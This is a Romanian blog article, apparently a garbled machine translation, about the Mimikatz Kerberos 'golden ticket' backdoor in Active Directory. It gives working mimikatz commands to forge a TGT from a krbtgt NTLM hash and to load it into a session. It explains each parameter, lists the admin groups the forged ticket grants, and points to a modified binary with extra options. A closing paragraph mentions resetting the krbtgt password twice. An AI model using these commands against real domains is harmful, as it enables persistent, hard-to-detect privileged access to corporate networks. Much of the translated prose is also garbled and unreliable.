Da! Un alt backdoor în directorul activ

La începutul acestui an, Benjamin Delpy aka gentilkiwi din nou mulțumit cu un alt studiu comunitar și, ca urmare, noi funcționalități în asamblarea lor epic numit Mimikatz. Este vorba despre utilizarea caracteristicilor arhitecturale ale serviciului Kerberos în Microsoft Active Directory pentru a ascunde conservarea resurselor de domeniu acces privilegiat. Pentru a înțelege valoarea totală a săpăturilor gentilkiwi reîmprospătează cunoștințele lor în contextul protocolului Kerberos și locul său în directoarele Microsoft.



Fără a intra în sălbăticia din protocolul, aproximativ vorbind stilul de autentificare Kerberos se bazează pe „Serviciu de vânzare bilete“. Pentru a avea acces la resursa, clientul oferă acces biletul, și de resurse, la rândul său, pe baza de magie criptografic, verifică biletul de acces și decide ce drepturi învestită cu clientul și a pus-le pe toate dacă acesta. Un rol aparte în tot acest proces a avut un server de autentificare, care sunt responsabile pentru emiterea biletelor de acces sacrale. În Microsoft Active Directory controlere de domeniu îndeplini această funcție.

Începând cu a patra versiune a Kerberos apare un lucru util ca TGT (Ticket bilet de acordare - bilet de bilet). Această versiune a Kerberos timbre profit bun în decizia sa de a gestiona centralizat de rețele, care au primit ulterior numele Microsoft Active Directory.

La prima vedere, totul este minunat! Este că școlile sa strecurat punerea în aplicare a ... Deși care nu fac acest lucru? [Tynts] Acum, desigur, aceste bug-uri fixe o sureznye și companii care au crescut împreună toate părțile infrastructurii IT cu SM AD, poate respira un oftat de ușurare, dar ...

„E greu să fii Dumnezeu, dar cineva trebuie să fie ei ...“ (c)

Această din urmă condiție este necesară numai în momentul utilizării cusute privilegii mimakadzom. Generarea de TGT pot apărea oriunde.





mimikatz.exe "kerberos :: aur / admin: ANYID /domain:TEST.LOCAL / sid: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / bilet: myfile" ieșire

kerberos :: aur - o provocare generatoare de funcția TGT

/ Admin: ANYID - aici puteți scrie identificator arbitrar (se va aprinde în jurnalul de securitate)

/domain:TEST.LOCAL - Domeniul țintă

/ Sid: S-1-5-21-3838653977-3010990090-570996099 - identificator de domeniu țintă

/ Krbtgt: C1E209654807223D8CB17376FCB70E53 - NTML-hash al utilizatorului krbtgt

/ Bilet: myfile - nume de fișier, care va fi înregistrată recent un TGT





După generarea acestui fișier înapoi la calculator de domeniu și încărcați magic „bilet de aur“ Kerberos:

mimikatz.exe "kerberos :: myfile GDA" ieșire

Aurul de asamblare finit proprietarului Mimikatz TGT a devenit parte la următoarele grupuri de securitate:

- SID 512 - administratori de domeniu

- SID 513 - Utilizatori domeniu

- SID 518 - Schema Admins

- SID 519 - Enterprise Admins

- SID 520 - Proprietarii de politici de grup Creator

În astfel de cazuri, este posibil să se asambleze versiunea lui Mimikatz (beneficii sortsy sunt disponibile în mod liber, cu indicații detaliate cu privire la ansamblul). Cel mai bun este leneș se poate ridica versiunea finit îmbunătățită în ceea ce privește generarea TGT aici (mimi.exe / MD5 324ac76502379a869485f7a404dd1570). În ea, există două noi opțiuni:

- / Usersid - SID utilizator sobsno lui

- / Groupsid - un membru al grupului trebuie să fie (în plus față de administratori de domeniu, întreprinderi și așa mai departe.)

mimi.exe „kerberos :: aur / admin: ANONIM /domain:TEST.LOCAL / sid: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / bilet: myfile2 / usersid: 501 / groupsid: 1120 „ieșire

mimi.exe "kerberos :: myfile2 GDA" ieșire

Sunt de acord cu punctul de vedere forensiki amuzant lucru se dovedește :)) otmonitoreny Activitate atacator pentru a putea să-l separe de activitatea acestor utilizatori legitimi și conturi de servicii atunci când aceste oportunități vor fi oh cât de dificil, dacă nu chiar imposibil. Dar, pentru a preveni (re) accesul neautorizat, puteți schimba parola de utilizator krbtgt. Și trebuie să schimbați parola de două ori (o altă caracteristică fină a krbtgt), apoi denaturând serviciul KDC, și de ceas ca (temporar sau permanent) cad serviciile legate de Active Directory ... astfel încât, până la următorul eveniment este compromis heshika krbtgt :)